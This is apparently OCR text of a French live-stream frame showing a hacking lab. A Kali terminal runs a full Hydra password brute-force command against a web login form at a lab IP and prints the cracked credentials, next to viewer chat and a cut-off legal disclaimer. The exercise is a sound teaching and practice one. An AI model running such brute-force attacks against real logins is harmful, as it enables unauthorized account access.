 kaia_kannto: €40.00
funeralpolis: €10.00
Deni1111
supcom3000
17:45:46
Trash
File System
Home
credentials.t-
xt
userid
yougotgoode-
yes.txt
Upload your files - Mozilla Firefox
Upload your files
10.10.161.235/sUp3r-s3cr3t/home.php
Upload your file
Browse...
No file selected.
Upload
kali@kali: ~/Desktop
File Actions Edit View Help
[80][http-post-form] host: 10.10.161.235 login: enox password: 12345
[80][http-post-form] host: 10.10.161.235 login: enox password: 123456789
[80][http-post-form] host: 10.10.161.235 login: enox password: 1234
[80][http-post-form] host: 10.10.161.235 login: enox password: 111111
[80][http-post-form] host: 10.10.161.235 login: enox password: 1234567
[80][http-post-form] host: 10.10.161.235 login: enox password: dragon
[80][http-post-form] host: 10.10.161.235 login: enox password: abc123
[80][http-post-form] host: 10.10.161.235 login: enox password: 123123
[80][http-post-form] host: 10.10.161.235 login: enox password: baseball
[80][http-post-form] host: 10.10.161.235 login: enox password: football
[80][http-post-form] host: 10.10.161.235 login: enox password: letmein
[80][http-post-form] host: 10.10.161.235 login: enox password: P@ssword1234
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-23 17:42:28
kali@kali:~/Desktop$ hydra 10.10.161.235 -l enox -P credentials.txt http-post-form "/sUp3r-s3cr3t/authentic
ate.php:username=^USER^&password=^PASS^:Incorrect password!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-23 17:43:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:101), ~7 tries per task
[DATA] attacking http-post-form://10.10.161.235:80/sUp3r-s3cr3t/authenticate.php:username=^USER^&password=^
PASS^:Incorrect password!
[80][http-post-form] host: 10.10.161.235 login: enox password: P@ssword1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-23 17:43:34
kali@kali:~/Desktop$
WANAKRY 🔥🔥
BACKL1N BJ
CYCNOS JE DOIS VOUS LAISSER, BONNE SUITE DE LIVE! JE ME
RÉJOUIS DE VOIR LA REDIFF DEMAIN
KHABOTT MA CHAINE YOUTUBE :
HTTPS://WWW.YOUTUBE.COM/C/KHAOSFARBAUTIIBNOBLIVION
BRAGAMES1454 A+
WANAKRY SALUT
YAM_89421 AUREVOIR CYCNOS
KAPOROS A+
BACKL1N OUI JAI VUE
CHRIS_XCX C'EST UNE HABITUDE À PRENDRE AVEC HYDRA
BRAGAMES1454 IL Y A UN COURS D'HYDRA SUR TRY HACK ME
CHAT BOX
SPACE
PIRATES
2977
tipeee
.com
Hard Mode
Time Attack
25%
12%
mon réseau local. Il est interdit de mener ce genre d'actions sur une machine qui ne vous ap